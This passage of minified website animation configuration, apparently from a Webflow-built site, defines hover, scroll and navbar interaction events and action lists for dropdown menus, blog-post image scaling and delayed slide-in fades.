Elements:{},playInReverse:!1,autoStopEventId:"e-2631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa00e7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa00e7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a63475552},"e-2632":{id:"e-2632",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa00f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa00f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63475552},"e-2633":{id:"e-2633",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2632"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa00f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa00f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63475552},"e-2634":{id:"e-2634",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2635"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa00f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa00f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a63475552},"e-2636":{id:"e-2636",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2637"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa0103",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa0103",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63475552},"e-2637":{id:"e-2637",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa0103",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa0103",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63475552},"e-2638":{id:"e-2638",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2639"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa0108",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cee9242d86fccc9ca069f5|82b65961-ba02-7507-03bc-fdb76dfa0108",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a63475552},"e-2644":{id:"e-2644",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7c56e81c-5b8b-8e20-1f4a-94067ed7593a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7c56e81c-5b8b-8e20-1f4a-94067ed7593a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63475552},"e-2645":{id:"e-2645",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2644"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7c56e81c-5b8b-8e20-1f4a-94067ed7593a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7c56e81c-5b8b-8e20-1f4a-94067ed7593a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63475552},"e-2650":{id:"e-2650",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2651"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca40a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca40a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a63510f4d},"e-2652":{id:"e-2652",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca40c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca40c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a63510f4d},"e-2654":{id:"e-2654",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2655"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca418",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca418",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63510f4d},"e-2655":{id:"e-2655",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca418",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca418",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63510f4d},"e-2656":{id:"e-2656",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2657"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca41d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca41d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a63510f4d},"e-2658":{id:"e-2658",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca423",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca423",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63510f4d},"e-2659":{id:"e-2659",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2658"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca423",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca423",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63510f4d},"e-2660":{id:"e-2660",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2661"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca428",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9b3d3230a4d15e7db4afe|269638f2-a92f-ff32-eccf-4b7eefdca428",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a63510f4d},"e-2668":{id:"e-2668",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-253",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2487e3bd-d571-2ba9-5010-08986d99c301",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2487e3bd-d571-2ba9-5010-08986d99c301",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63587586},"e-2669":{id:"e-2669",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-249",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2487e3bd-d571-2ba9-5010-08986d99c301",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2487e3bd-d571-2ba9-5010-08986d99c301",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63587586},"e-2670":{id:"e-2670",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-252",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2671"}},mediaQueries:["medium","small","tiny"],target:{id:"2487e3bd-d571-2ba9-5010-08986d99c307",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2487e3bd-d571-2ba9-5010-08986d99c307",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63587586},"e-2671":{id:"e-2671",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-256",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2670"}},mediaQueries:["medium","small","tiny"],target:{id:"2487e3bd-d571-2ba9-5010-08986d99c307",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2487e3bd-d571-2ba9-5010-08986d99c307",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63587586},"e-2690":{id:"e-2690",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e9e|f9585523-9252-f6f8-ec26-21a2c6292bb9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e9e|f9585523-9252-f6f8-ec26-21a2c6292bb9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6360ac37},"e-2692":{id:"e-2692",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2693"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e9e|f9585523-9252-f6f8-ec26-21a2c6292bc0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e9e|f9585523-9252-f6f8-ec26-21a2c6292bc0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a6360ac37},"e-2714":{id:"e-2714",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-251",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e98|e3330f32-1500-57dc-ad84-c60bdfdb39c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e98|e3330f32-1500-57dc-ad84-c60bdfdb39c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63f524a4},"e-2715":{id:"e-2715",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-246",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e98|e3330f32-1500-57dc-ad84-c60bdfdb39c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e98|e3330f32-1500-57dc-ad84-c60bdfdb39c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a63f524a4},"e-2716":{id:"e-2716",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-260",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe07f2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67cb0cefffd42b19aa544228|2c9d6a5c-92f1-8d12-c422-39bbdbe07f2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19ab8630b30}},actionLists:{"a-15":{id:"a-15",title:"Navigation dropdown open mobile",actionItemGroups:[{actionItems:[{id:"a-15-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".dropdown-list",selectorGuids:["69c8e62a-5bcd-d87d-fba9-063b2fab7dd3"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-15-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown-list",selectorGuids:["69c8e62a-5bcd-d87d-fba9-063b2fab7dd3"]},value:"none"}}]},{actionItems:[{id:"a-15-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown-list",selectorGuids:["69c8e62a-5bcd-d87d-fba9-063b2fab7dd3"]},value:"block"}}]},{actionItems:[{id:"a-15-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".dropdown-list",selectorGuids:["69c8e62a-5bcd-d87d-fba9-063b2fab7dd3"]},heightValue:0,widthUnit:"PX",heightUnit:"%",locked:!1}}]},{actionItems:[{id:"a-15-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-list",selectorGuids:["69c8e62a-5bcd-d87d-fba9-063b2fab7dd3"]},heightValue:100,widthUnit:"AUTO",heightUnit:"%",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f3e45a4b5},"a-16":{id:"a-16",title:"Navigation dropdown close mobile",actionItemGroups:[{actionItems:[{id:"a-16-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-list",selectorGuids:["69c8e62a-5bcd-d87d-fba9-063b2fab7dd3"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f3e480175},"a-62":{id:"a-62",title:"Blog post hover on",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog-post-v1-img",selectorGuids:["359a2f6c-9472-d530-2796-df234cb1d4d8"]},xValue:1,yValue:1,locked:!0}}]},{actionItems:[{id:"a-62-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1e3,target:{useEventTarget:"CHILDREN",selector:".blog-post-v1-img",selectorGuids:["359a2f6c-9472-d530-2796-df234cb1d4d8"]},xValue:1.15,yValue:1.15,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1907315d3a5},"a-63":{id:"a-63",title:"Blog post hover off",actionItemGroups:[{actionItems:[{id:"a-63-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1e3,target:{useEventTarget:"CHILDREN",selector:".blog-post-v1-img",selectorGuids:["359a2f6c-9472-d530-2796-df234cb1d4d8"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1907315d3a5},"a-24":{id:"a-24",title:"Slide from bottom delay 0ms",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-24-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-24-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-24-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-26":{id:"a-26",title:"Slide from bottom delay 200ms",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-26-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-26-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-26-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-75":{id:"a-75",title:"Slide from bottom delay 600ms",actionItemGroups:[{actionItems:[{id:"a-75-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-75-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-75-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:600,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-75-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:600,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-25":{id:"a-25",title:"Slide from bottom delay 100ms",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-25-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-25-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-25-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-74":{id:"a-74",title:"Slide from bottom delay 400ms",actionItemGroups:[{actionItems:[{id:"a-74-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-74-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-74-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-74-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-73":{id:"a-73",title:"Slide from bottom delay 300ms",actionItemGroups:[{actionItems:[{id:"a-73-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-73-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-73-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:300,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-73-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:300,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-114":{id:"a-114",title:"Element increase and decrease in 